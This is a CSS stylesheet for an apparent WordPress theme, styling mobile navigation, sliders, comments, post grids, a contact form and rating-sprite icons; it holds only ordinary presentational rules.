#im-mobile-nav .im-mobile-content .nav-search-box>a.search-button {
	float: right
}
#im-mobile-nav .im-mobile-content .menu-header-container>ul>li>a {
	font-size: 18px
}
#im-mobile-nav .im-mobile-content .menu-header-container>ul>li>ul>li>a {
	font-size: 16px
}
#im-mobile-nav .im-mobile-content ul {
	list-style: none;
	margin: 0px;
	padding: 0px
}
#im-mobile-nav .im-mobile-content ul li ul li a {
	padding-left: 40px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li a {
	padding-left: 60px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li ul li a {
	padding-left: 80px
}
#im-mobile-nav .im-mobile-content ul li ul li ul li ul li ul li a {
	padding-left: 100px
}
#im-mobile-nav .im-mobile-content li {
	float: none
}
#im-mobile-nav .im-mobile-content li a {
	display: block;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	line-height: 21px;
	padding: 12px 13px 14px 17px
}
#im-mobile-nav .im-mobile-content li a:hover {
	text-decoration: none !important
}
.vc_responsive .wpb_row .vc_span1, .vc_responsive .wpb_row .vc_span2, .vc_responsive .wpb_row .vc_span3, .vc_responsive .wpb_row .vc_span4, .vc_responsive .wpb_row .vc_span5, .vc_responsive .wpb_row .vc_span6, .vc_responsive .wpb_row .vc_span7, .vc_responsive .wpb_row .vc_span8, .vc_responsive .wpb_row .vc_span9, .vc_responsive .wpb_row .vc_span10, .vc_responsive .wpb_row .vc_span11, .vc_responsive .wpb_row .vc_span12, .vc_non_responsive .wpb_row .vc_span1, .vc_non_responsive .wpb_row .vc_span2, .vc_non_responsive .wpb_row .vc_span3, .vc_non_responsive .wpb_row .vc_span4, .vc_non_responsive .wpb_row .vc_span5, .vc_non_responsive .wpb_row .vc_span6, .vc_non_responsive .wpb_row .vc_span7, .vc_non_responsive .wpb_row .vc_span8, .vc_non_responsive .wpb_row .vc_span9, .vc_non_responsive .wpb_row .vc_span10, .vc_non_responsive .wpb_row .vc_span11, .vc_non_responsive .wpb_row .vc_span12 {
	position: static !important
}
#vc-load-inline-editor {
	display: inline-block;
	color: #ffffff;
	background-color: #7fcb15;
	border: 1px solid #ffffff;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-ms-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	padding: 10px 15px
}
#vc-load-inline-editor:before {
	content: "\e1e9";
	font-family: "moon";
	margin-right: 5px
}
#vc-load-inline-editor:hover {
	background-color: #555
}
* html body {
	margin-top: 0 !important
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
address, caption, cite, code, dfn, strong, th, var {
	font-style: normal;
	font-weight: 400
}
input {
	outline: none
}
ol, ul {
	list-style: none
}
caption, th {
	text-align: left
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 400
}
q:before, q:after {
	content: ""
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .clearfix {
	display: block
}
* html .clearfix {
	height: 1%
}
.clear {
	clear: both
}
.pull-right-important {
	float: right !important
}
[class^="fa-icon-"], [class*=" fa-icon-"], [class^="im-icon-"], [class*=" im-icon-"], [class^="fa-icon-"]:before, [class*=" fa-icon-"]:before, [class^="im-icon-"]:before, [class*=" im-icon-"]:before {
padding:0px;
text-decoration:inherit;
line-height:inherit
}
.inpageslider ul, .inpageslider ol {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important
}
.inpageslider .flex-control-nav {
	clear: both
}
.inpageslider .flex-control-nav li {
	margin: 0;
	padding: 0;
	list-style: none
}
.inpageslider .flex-control-nav li a {
	list-style: none;
	display: block;
	float: left;
	width: 32px;
	height: 6px;
	background: #cccccc;
	text-indent: -9999px;
	cursor: pointer
}
.inpageslider .flex-control-nav li a.active, .inpageslider .flex-control-nav li a:hover {
	background: #999999
}
.inpageslider .flex-direction-nav {
	z-index: 9999
}
.inpageslider .flex-direction-nav li a {
	width: 30px;
	height: 30px;
	margin: 0 0 0;
	display: block;
	background: #000000;
	position: absolute;
	top: 0;
	cursor: pointer;
	text-indent: -9999px;
	outline: none
}
.inpageslider .flex-direction-nav li .next {
	background: rgba(50,50,50,0.5) url(../images/flex/next.png) no-repeat 13px 10px;
	left: 30px
}
.inpageslider .flex-direction-nav li .prev {
	background: rgba(50,50,50,0.5) url(../images/flex/prev.png) no-repeat 13px 10px;
	left: 0px
}
.inpageslider .flex-direction-nav li a:hover {
	background-color: rgba(50,50,50,0.8)
}
.clearboth, .divider_padding {
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 0px;
	line-height: 0;
	font-size: 0px;
	clear: both;
	display: block
}
.page-wrap:after, #intro_inner:after, .slider_module:after, #slider_module:after, .main_navigation ul:after, #content_inner:after, #sidebar_inner:after, #main_inner:after, #outro_inner:after, #footer_inner:after, #sub_footer_inner:after, .post_grid:after, .post_list_module:after, .single_post_module:after, .post_nav_module:after, .share_this_content:after, .about_author_content:after, .additional_posts_module:after, .widget:after, .page:after, .clearfix:after {
	content: " ";
	display: block;
	height: 0;
	font-size: 0;
	clear: both;
	visibility: hidden
}
.progress_animation {
	background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(0.25, rgba(0,0,0,0.4)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(0,0,0,0.4)), color-stop(0.75, rgba(0,0,0,0.4)), color-stop(0.75, transparent), to(transparent));
	background-image: -moz-linear-gradient(-45deg, rgba(0,0,0,0.1) 55%, transparent 25%, transparent 50%, rgba(0,0,0,0.4) 90%, rgba(0,0,0,0.1) 75%, transparent 75%, transparent);
	background-size: 50px 50px;
	-moz-background-size: 50px 50px;
	-webkit-background-size: 50px 50px;
	-webkit-animation: animate-stripes 2s linear infinite
}
@-webkit-keyframes animate-stripes {
from {
background-position:0 0
}
to {
	background-position: -50px 0
}
}
.additional_posts_module p {
	margin-bottom: 0;
	max-height: 18px;
	overflow: hidden
}
.additional_posts_module .post_grid_image img {
	display: block
}
button.close, .closeBtn {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}
.close {
	float: right;
	font-size: 20px;
	line-height: 20px;
	color: black;
	text-shadow: 0 1px 0 white;
	opacity: 0.2;
	filter: alpha(opacity=20)
}
li.hentry {
	list-style: none;
	padding-bottom: 0
}
ul {
	margin-bottom: 25px
}
.italic {
	font-style: italic
}
.fnormal {
	font-style: normal
}
.oblique {
	font-style: oblique
}
.strong {
	font-weight: bold
}
.think {
	font-weight: 100
}
.solid {
	font-weight: 600
}
.hidden {
	display: none
}
.no-overflow {
	overflow: hidden
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0
}
.alignright {
	float: right;
	margin: 0 0px 20px 20px
}
a.prettyPhoto img.size-thumbnail {
	margin: 0px !important;
	padding: 0px !important;
	border: 5px solid #f5f5f5 !important;
	-webkit-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-moz-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-ms-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-o-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease
}
a.prettyPhoto:hover img.size-thumbnail {
	border: 5px solid #969696 !important
}
.aligncenter {
	margin-bottom: 0;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block
}
a {
	outline: none;
	-webkit-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-moz-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-ms-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	-o-transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease;
	transition: background-color 0.2s ease, border 0.2s ease, color 0.2s ease
}
.widget .children {
	margin-bottom: 0
}
.entry-content ol ol, .entry-content ol ul {
	margin-bottom: 0
}
.entry-content ul ul {
	margin-bottom: 0
}
.comment-body ol ol, .comment-body ol ul {
	margin-bottom: 0
}
.comment-body ul ul {
	margin-bottom: 0
}
.widget ul ul {
	margin-bottom: 0
}
h1, h2, h3, h4, h5, h6, caption, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, caption {
	padding: 0
}
#header-info-banner h1, #header-info-banner h2, #header-info-banner h3, #header-info-banner h4, #header-info-banner h5, #header-info-banner h6 {
	margin-bottom: 0
}
h1 span {
	font-size: 100%
}
#page-tagline h2 {
	font-size: 200% !important;
	margin-bottom: 0px !important
}
#page-tagline h2 span {
	display: block;
	font-weight: 400 !important;
	font-size: 80% !important
}
#l1 h1, #l2 h1 {
	font-size: 24px;
	line-height: 34px;
	font-weight: 300
}
h1.post_title, h2.post_title, h3.post_title {
	margin-bottom: 0
}
#contactform input, #contactform textarea {
	display: block;
	padding: 10px;
	font-weight: 400;
	font-size: 12px;
	margin-top: 2px;
	float: left;
	margin-bottom: 10px;
	outline: none
}
#contactform p {
	clear: both
}
#contactform label {
	float: left;
	margin-left: 10px;
	margin-top: 12px;
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer
}
#contactform .error {
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer
}
body.maintenance .thinline {
	margin-bottom: 40px
}
body.maintenance .lightline {
	margin-top: 40px
}
.page-caption h1, .page-caption #breadcrumbs {
	margin-top: 15px
}
.left_sidebar .page-wrap #main, .right_sidebar .page-wrap #main {
	width: 650px;
	display: inline-block
}
.left_sidebar .page-wrap #main {
	float: right
}
.right_sidebar .page-wrap #main {
	float: left
}
.page-inner {
	position: relative;
	margin: 0 auto
}
.thinline {
	height: 5px;
	display: block;
	background-color: #132433
}
.spacer {
	height: 40px;
	display: block
}
#header {
	margin-top: 0;
	padding-top: 0;
	position: relative
}
#header .page-wrap {
	padding-top: 25px
}
.without_page_title #header {
	margin-bottom: 35px
}
#header-banner {
	margin-bottom: 40px
}
.widget_social_icons .social_icon {
	background-color: none !important
}
#header-banner .banner-right .sociable .social_icon {
	background-color: none !important
}
#header-banner .banner-right .feedback .phone {
	background-size: 18px 13px
}
#header-banner .banner-right .feedback .mail {
	background-size: 17px 12px
}
#header-banner .banner-right .feedback span {
	display: inline-block;
	height: 18px;
	line-height: 19px
}
#header-banner .banner-right ul.feedback {
	margin: 0 0 20px 0;
	padding: 0;
	float: right;
	display: inline;
	clear: both
}
#header-banner .banner-right ul.feedback li {
	list-style: none;
	display: inline
}
#header-banner .banner-right ul.feedback li:last-child {
	padding-left: 24px;
	margin-left: 24px
}
#header-banner .banner-right ul.feedback li span {
	padding-left: 23px;
	background-position: left center;
	background-repeat: no-repeat;
	font-size: 13px
}
#header-banner .banner-right .feedback .mail span.AT {
	padding: 0
}
#header-banner h4 {
	margin-bottom: 20px;
	text-align: center
}
#header-banner h2 {
	font-size: 700%;
	line-height: 90%
}
#header-banner h3 {
	line-height: 100%
}
#header-info-banner {
	margin-top: 1px;
	margin-bottom: 0;
	padding: 0
}
#header-info-banner p {
	margin-bottom: 23px
}
#header-info-banner h2 {
	margin-bottom: 5px
}
.cursor {
	cursor: pointer
}
#infobar .open {
	bottom: 0;
	left: 0;
	height: 14px;
	display: block;
	margin: 0 auto;
	text-indent: -9999px
}
.topline {
	height: 5px;
	display: block;
	margin: 0 -30px
}
#content {
	padding: 25px 0px 00px 0px
}
#l2 {
	float: left
}
#l2 .entry p {
	margin-bottom: 20px
}
#l1 .entry p {
	margin-bottom: 20px
}
html body .page-wrap .google_map img {
	width: auto !important;
	max-width: auto !important;
	height: auto !important
}
.entry ul {
	list-style: none
}
.entry ol {
	list-style: none;
	list-style: decimal
}
.entry ul.list, .entry ol.list {
	margin: 0 0 20px 0;
	list-style: none
}
#sidebar {
	width: 295px;
	display: inline-block;
	float: left
}
.right_sidebar #sidebar {
	margin-left: 16px;
	padding-left: 16px;
	clear: right
}
.left_sidebar #sidebar {
	margin-right: 16px;
	padding-right: 16px;
	clear: left
}
.post-region-block p.summary {
	margin: 0
}
.post-thumbnail.round {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border: 2px #ffffff solid
}
.post-thumbnail.round img {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%
}
.post-region-block h4 {
	margin-bottom: 0px
}
.post-region-block .date {
	font-size: 11px;
	margin-bottom: 12px
}
.post-region .synopsis {
	width: 230px;
	float: left
}
.post-region .post-container {
	display: inline-block;
	float: left
}
.post-region .post-container p {
	margin-bottom: 28px
}
.post-region .entry .post-thumbnail, .post-region .synopsis .post-thumbnail, .post-region .entry .post-thumbnail {
	width: 230px;
	margin-bottom: 22px
}
.post-region .custom-code {
	width: 230px
}
.post-region.left_sidebar .custom-code {
	float: left
}
.post-region.right_sidebar .custom-code {
	float: right
}
.post-region .entry {
	width: 230px;
	height: auto;
	float: left;
	margin-bottom: 10px;
	position: relative
}
.post-region.full_width .entry, .post-region.right_sidebar .entry {
	margin-right: 20px
}
.post-region.full_width .entry:nth-child(5n+5) {
	margin-right: 0
}
.post-region.left_sidebar .entry, .post-region.left_sidebar .post-container h3 {
	margin-left: 20px
}
.post-region.full_width .post-container h3 {
	margin-left: 0px
}
.post-region .entry h4 {
	margin: 0;
	font-size: 13px;
	line-height: 18px
}
.post-region .entry .date {
	font-size: 12px;
	color: #757b83;
	font-style: normal;
	margin: 0 0 5px 0
}
.post_grid_image {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .entry {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .entry img {
	position: relative;
	transition: border-color, background 0.2s linear;
	-moz-transition: border-color 0.2s linear;
	-o-transition: border-color 0.2s linear;
	-webkit-transition: border-color, background 0.2s linear
}
.has_preview .preview {
	position: absolute;
	top: 2px;
	left: 2px;
	display: block;
	width: 207px;
	height: 207px;
	opacity: 0;
	z-index: 999;
	background-size: 33% auto;
	-ms-background-size: 33%;
	-webkit-background-size: 33% auto;
	-moz-background-size: 33% auto;
	-o-background-size: 33%;
	background-repeat: no-repeat;
	background-position: center center
}
#latest-work .preview, #latest-posts .preview, .has_preview .pic .preview, #latest-work .entry .pic .preview, #latest-posts .entry .pic .preview, .has_preview .video .preview, #latest-work .entry .video .preview, .has_preview .prettyPhoto .preview, #latest-work .entry .prettyPhoto .preview, .has_preview .prettyPhoto .preview, #latest-work .entry .prettyPhoto .preview {
	position: absolute;
	top: 2px;
	left: 2px;
	display: block;
	width: 207px;
	height: 207px;
	opacity: 0;
	z-index: 999;
	background-size: 33% auto;
	-ms-background-size: 33%;
	-webkit-background-size: 33% auto;
	-moz-background-size: 33% auto;
	-o-background-size: 33%;
	background-repeat: no-repeat;
	background-position: center center
}
.additional_posts_module .post_grid_image a {
	display: block;
	position: relative
}
.has_preview a.blog_index_image_load, .has_preview a.pic, .has_preview a.video, .has_preview a.prettyPhoto {
	display: block;
	position: relative
}
.has_preview img {
	display: block
}
.preview {
	text-align: center
}
.preview .inner .icon {
	background-size: 40px 40px;
	-ms-background-size: 40px 40px;
	-webkit-background-size: 40px 40px;
	-moz-background-size: 40px 40px;
	-o-background-size: 40px 40px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 40px;
	height: 40px;
	margin: auto
}
.preview::before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}
.preview .inner {
	width: 80%;
	display: inline-block;
	vertical-align: middle
}
.preview .inner h4 {
	margin-bottom: 0;
	vertical-align: middle;
	text-align: center
}
#latest-work .entry .work-description h4 {
	line-height: 14px
}
#latest-work .entry .work-description h4 a {
	font-size: 14px;
	letter-spacing: -0.5;
	display: block;
	text-align: center
}
#latest-work .entry .work-description h4 span {
	font-style: normal;
	display: block;
	font-size: 12px;
	text-align: center;
	text-transform: lowercase
}
#comments {
	clear: both
}
.comment-text ol li {
	list-style: decimal;
	overflow: visible
}
.comment-text li {
	margin: 0;
	padding: 2px;
	background: none;
	border: none !important
}
.commentlist {
	padding-left: 0;
	margin: 0 0 20px 0
}
.commentmetadata {
	float: left;
	margin-right: 5px;
	text-transform: lowercase
}
.commentmetadata a {
	display: inline-block;
	padding: 2px 5px;
	background-color: #e1e4e5;
	margin-right: 2px
}
.commentlist .reply {
	float: left;
	margin-right: 5px;
	text-transform: lowercase
}
.commentlist li {
	padding: 10px 0;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	overflow: hidden;
	clear: both
}
.commentlist li li {
	margin-left: 20px
}
.children {
	padding: 0
}
.awaiting_moderation {
	display: inline-block;
	margin-bottom: 10px;
	padding: 0 10px;
	font-size: 10px;
	background: #fff;
	border: 1px solid #eee
}
.comment-author .date {
	display: block;
	padding-left: 2px;
	font-size: 9px;
	text-transform: uppercase;
	line-height: 15px
}
.comment-author cite {
	display: inline-block;
	padding-top: 5px;
	padding-left: 2px;
	font-size: 12px;
	font-style: normal;
	text-transform: capitalize
}
.trackbacks_pingbacks.commentlist li {
	padding: 10px 0;
	background: none
}
#respond p.comment-form-author {
	float: left;
	width: 320px;
	position: relative
}
#respond p.comment-form-email {
	float: right;
	width: 320px;
	position: relative
}
#respond p.comment-form-url {
	clear: both;
	margin: 0px 0 20px 0;
	padding-top: 20px
}
.progress-bars.heavy .scorebar .scorebar-inner.r1 .caption, .r1 {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}
.progress-bars.heavy .scorebar .scorebar-inner.r2 .caption, .r2 {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	border-radius: 7px
}
.progress-bars.heavy .scorebar .scorebar-inner.r3 .caption, .r3 {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px
}
.comment-list li {
	margin-bottom: 30px
}
.comment-list li:last-child {
	margin-bottom: 8px !important
}
.comment-list .children {
	margin-left: 66px;
	margin-top: 30px
}
.comment-list li .avatar {
	width: 38px;
	float: left;
	margin-right: 20px
}
.comment-list .author {
	margin-bottom: 10px;
	padding-bottom: 10px
}
.comment-list .author span {
	display: block
}
.comment-list .author .date {
	font-size: 11px
}
.comment-list li .comment-text {
	margin-left: 58px;
	background-repeat: no-repeat;
	background-position: 0px -47px;
	padding: 20px 20px 20px 30px
}
.comment-list li .comment-text .text p {
	font-size: 12px !important
}
#home-slider .flex-control-nav {
	display: none
}
#home-slider .loader {
	position: absolute;
	z-index: 1;
	height: 0;
	width: 0;
	border-bottom: 5px #132433 solid
}
.home-slider .loader, .home-slider-holder .loader {
	position: absolute;
	z-index: 1;
	height: 0;
	width: 0;
	border-bottom: 5px #132433 solid
}
#home-slider .loader.stop, .home-slider .loader.stop, .home-slider-holder .loader.stop {
	width: 100% !important
}
.loader.animate-slider {
	-webkit-animation: slideLoader infinite linear;
	-webkit-animation-duration: 7000ms;
	-moz-animation: slideLoader infinite linear;
	-moz-animation-duration: 7000ms;
	-o-animation: slideLoader infinite linear;
	-o-animation-duration: 7000ms;
	-ms-animation: slideLoader infinite linear;
	-ms-animation-duration: 7000ms
}
#home-slider .left-corner {
	background-repeat: no-repeat;
	position: absolute;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 144px;
	height: 145px
}
#home-slider .flex-direction-nav {
	background-repeat: no-repeat;
	position: absolute;
	z-index: 9999;
	right: 0;
	bottom: 0;
	width: 144px;
	height: 145px
}
#work-slider {
	width: 100%;
	height: auto;
	position: relative
}
#work-slider .flex-control-nav {
	display: none
}
.lightline {
	height: 1px;
	margin: 35px 0px 40px 0px
}
.mediumline {
	height: 0px;
	margin: 30px 0 30px 0
}
.hearline {
	height: 0px;
	margin: 40px -30px 40px -30px
}
.shadow-top {
	height: 6px;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 500;
	opacity: 0.2
}
.col-4 {
	float: left;
	width: 215px;
	margin-right: 20px
}
.col-4-last {
	float: left;
	width: 215px;
	margin-right: 20px;
	margin-right: 0
}
.toggle pre, .toggle code {
	padding: 0px 20px 0px 20px;
	margin: 0 0 0px
}
.accordion pre, .accordion code {
	padding: 0px 20px 0px 20px;
	margin: 0 0 0px
}
table {
	margin: 0 0 20px 0;
	text-align: left;
	padding: 0px;
	border-bottom: 3px solid
}
th, td {
	padding: 5px;
	vertical-align: middle;
	text-align: center
}
thead th {
	font-size: 14px;
	font-weight: 700;
	color: #777777;
	border: none;
	border-bottom: 1px solid #c8c8c8;
	border-top: 1px solid #c8c8c8;
	padding: 10px 5px
}
#copyright {
	padding: 10px 30px;
	padding-left: 30px;
	font-size: 11px;
	position: relative;
	clear: both
}
#copyright span.left {
	padding: 10px 0;
	float: left;
	display: inline-block
}
#copyright span.right {
	padding: 10px 0;
	float: right;
	display: inline-block
}
#copyright a:link, #copyright a:visited {
	text-decoration: none
}
#copyright a:hover {
	color: #b5b5b5
}
#back-to-top {
	position: absolute;
	top: 12px;
	right: 20px
}
#back-to-top a {
	border: none;
	opacity: 0.6;
	transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	-webkit-transition: opacity 0.2s ease
}
.screw0 {
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	-ms-transform: skew(45deg);
	-o-transform: skew(45deg);
	tranform: skew(45deg)
}
.screw45 {
	overflow: hidden;
	-webkit-transform: skew(-45deg);
	-moz-transform: skew(-45deg);
	-ms-transform: skew(-45deg);
	-o-transform: skew(-45deg);
	tranform: skew(-45deg)
}
.page-template-template-contacts-php #l1 .post p {
	padding-bottom: 20px
}
.badge-large {
	height: 40px;
	width: 40px;
	display: inline-block;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	background: #439ec6;
	color: #ffffff;
	text-align: center;
	background: -moz-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #439ec6), color-stop(100%, #3281a4));
	background: -webkit-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -o-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -ms-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: linear-gradient(to bottom, #439ec6 0%, #3281a4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#439ec6', endColorstr='#3281a4', GradientType=0 )
}
.badge-large i {
	font-size: 16px;
	line-height: 40px;
	padding: 0;
	margin: 0
}
.fixed {
	position: fixed
}
.uppercase {
	text-transform: uppercase
}
.lowercase {
	text-transform: lowercase
}
.align-center {
	text-align: center
}
.align-left {
	text-align: left
}
.align-right {
	text-align: right
}
.float-none {
	float: none
}
.float-right {
	float: right
}
.float-left {
	float: left
}
.display-inline-block {
	display: inline-block
}
.image-resize.w {
	width: 100% !important;
}
.image-resize.h {
	height: 100% !important;
	width: auto !important
}
.column-date {
	float: left;
	display: inline-block
}
.line {
	height: 60px;
	clear: both;
	float: none
}
#l2 div.type-post.single-post {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0
}
.post-thumb-wrap {
	float: left
}
.post-thumb {
	width: 210px;
	float: left
}
.post-thumb a {
	position: relative;
	display: block;
	overflow: hidden;
	width: 200px;
	height: 200px;
	padding: 2px;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear
}
.post-thumb .preview {
	position: absolute;
	top: 0;
	left: -200px;
	display: block;
	width: 200px;
	height: 200px;
	opacity: 0
}
.big-post-thumb {
	margin-bottom: 10px
}
.big-post-thumb img {
	padding: 2px
}
.post-entry {
	width: 430px;
	margin-left: 30px;
	float: left;
	padding-top: 10px
}
.post-entry h2 {
	margin-bottom: 15px;
	line-height: 26px
}
.postmetadata {
	display: none
}
.meta {
	display: block;
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom: 10px
}
.navigation a {
	font-size: 11px;
	text-transform: uppercase;
	padding: 5px 10px
}
.navigation a:hover {
	background-color: #132433;
	color: #ffffff
}
.navigation .prev-posts {
	float: left
}
.navigation .next-posts {
	float: right
}
.blog_layout7 .post_list_image {
	max-width: 200px;
	margin-right: 15px
}
.rating_row:last-child {
	border-width: 0
}
.rating_row:first-child {
	padding-top: 0
}
.rating_box .red, .rating_box .black, .rating_box .blue, .rating_box .green, .rating_box .purple, .rating_box .yellow {
	background-color: transparent !important;
	border: none !important
}
.rating_box .rates {
	display: block;
	margin-bottom: 5px
}
.rating_box .overall_rating, .rating_box .total_rating {
	display: block
}
.rating_box .overall_rating .star, .rating_box .total_rating .star {
	margin-top: 5px
}
.rating_box .star, .rating_box .circle {
	display: inline-block;
	background: url(../images/sprites/scores.png);
	background-repeat: none
}
.rating_box .heart {
	display: inline-block;
	background: url(../images/sprites/scores.png);
	background-repeat: none
}
.rating_box .heart.large {
	width: 26px;
	height: 26px
}
.rating_box .circle.large {
	width: 26px;
	height: 26px
}
.rating_box .star.large {
	width: 32px;
	height: 32px
}
.rating_box .star.medium {
	width: 16px;
	height: 16px
}
.rating_box .heart.medium, .rating_box .circle.medium {
	width: 16px;
	height: 16px
}
.rating_box .star.small, .rating_box .heart.small, .rating_box .circle.small {
	width: 12px;
	height: 12px
}
.rating_box .star.medium.red {
	background-position: -310px -68px
}
.rating_box .star.medium.red.half {
	background-position: -327px -68px
}
.rating_box .star.medium.blue {
	background-position: -310px -31px
}
.rating_box .star.medium.blue.half {
	background-position: -327px -31px
}
.rating_box .star.medium.yellow {
	background-position: -310px -12px
}
.rating_box .star.medium.yellow.half {
	background-position: -327px -12px
}
.rating_box .star.medium.green {
	background-position: -310px -50px
}
.rating_box .star.medium.green.half {
	background-position: -327px -50px
}
.rating_box .star.medium.purple {
	background-position: -310px -87px
}
.rating_box .star.medium.purple.half {
	background-position: -327px -87px
}
.rating_box .star.medium.black {
	background-position: -310px -105px
}
.rating_box .star.medium.black.half {
	background-position: -327px -105px
}
.rating_box .star.medium.zero {
	background-position: -343px -12px
}
.rating_box .circle.medium.red {
	background-position: -362px -68px
}
.rating_box .circle.medium.red.half {
	background-position: -379px -68px
}
.rating_box .circle.medium.blue {
	background-position: -362px -30px
}
.rating_box .circle.medium.blue.half {
	background-position: -379px -30px
}
.rating_box .circle.medium.yellow {
	background-position: -362px -12px
}
.rating_box .circle.medium.yellow.half {
	background-position: -379px -12px
}
.rating_box .circle.medium.green {
	background-position: -362px -50px
}
.rating_box .circle.medium.green.half {
	background-position: -379px -50px
}
.rating_box .circle.medium.purple {
	background-position: -362px -86px
}
.rating_box .circle.medium.purple.half {
	background-position: -379px -86px
}
.rating_box .circle.medium.black {
	background-position: -362px -105px
}
.rating_box .circle.medium.black.half {
	background-position: -379px -105px
}
.rating_box .circle.medium.zero {
	background-position: -395px -12px
}
.rating_box .heart.medium.red {
	background-position: -411px -68px
}
.rating_box .heart.medium.red.half {
	background-position: -425px -68px
}
.rating_box .heart.medium.blue {
	background-position: -411px -31px
}
.rating_box .heart.medium.blue.half {
	background-position: -425px -31px
}
.rating_box .heart.medium.yellow {
	background-position: -411px -12px
}
.rating_box .heart.medium.yellow.half {
	background-position: -425px -12px
}
.rating_box .heart.medium.green {
	background-position: -411px -49px
}
.rating_box .heart.medium.green.half {
	background-position: -425px -49px
}
.rating_box .heart.medium.purple {
	background-position: -411px -86px
}
.rating_box .heart.medium.purple.half {
	background-position: -425px -86px
}
.rating_box .heart.medium.black {
	background-position: -410px -104px
}
.rating_box .heart.medium.black.half {
	background-position: -424px -104px
}
.rating_box .heart.medium.zero {
	background-position: -440px -12px
}
.rating_box .star.small.red {
	background-position: -312px -177px
}
.rating_box .star.small.red.half {
	background-position: -324px -177px
}
.rating_box .star.small.blue {
	background-position: -312px -149px
}
.rating_box .star.small.blue.half {
	background-position: -324px -149px
}
.rating_box .star.small.yellow {
	background-position: -312px -135px
}
.rating_box .star.small.yellow.half {
	background-position: -324px -135px
}
.rating_box .star.small.green {
	background-position: -312px -163px
}
.rating_box .star.small.green.half {
	background-position: -324px -163px
}
.rating_box .star.small.purple {
	background-position: -312px -191px
}
.rating_box .star.small.purple.half {
	background-position: -324px -191px
}
.rating_box .star.small.black {
	background-position: -312px -204px
}
.rating_box .star.small.black.half {
	background-position: -324px -204px
}
.rating_box .star.small.zero {
	background-position: -336px -135px
}
.rating_box .circle.small.red {
	background-position: -351px -177px
}
.rating_box .circle.small.red.half {
	background-position: -363px -177px
}
.rating_box .circle.small.blue {
	background-position: -351px -149px
}
.rating_box .circle.small.blue.half {
	background-position: -363px -149px
}
.rating_box .circle.small.yellow {
	background-position: -351px -135px
}
.rating_box .circle.small.yellow.half {
	background-position: -363px -135px
}
.rating_box .circle.small.green {
	background-position: -351px -163px
}
.rating_box .circle.small.green.half {
	background-position: -363px -163px
}
.rating_box .circle.small.purple {
	background-position: -351px -191px
}
.rating_box .circle.small.purple.half {
	background-position: -363px -191px
}
.rating_box .circle.small.black {
	background-position: -351px -204px
}
.rating_box .circle.small.black.half {
	background-position: -363px -204px
}
.rating_box .circle.small.zero {
	background-position: -375px -135px
}
.rating_box .heart.small.red {
	background-position: -387px -177px
}
.rating_box .heart.small.red.half {
	background-position: -399px -177px
}
.rating_box .heart.small.blue {
	background-position: -387px -149px
}
.rating_box .heart.small.blue.half {
	background-position: -399px -149px
}
